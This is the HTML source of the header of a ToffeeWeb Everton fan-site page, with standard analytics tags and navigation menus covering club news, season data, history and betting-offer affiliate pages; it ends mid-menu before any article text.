<link rel="https://api.w.org/" href="https://www.toffeeweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.toffeeweb.com/wp-json/wp/v2/posts/3735928559" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com/season/22-23/comment/general trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
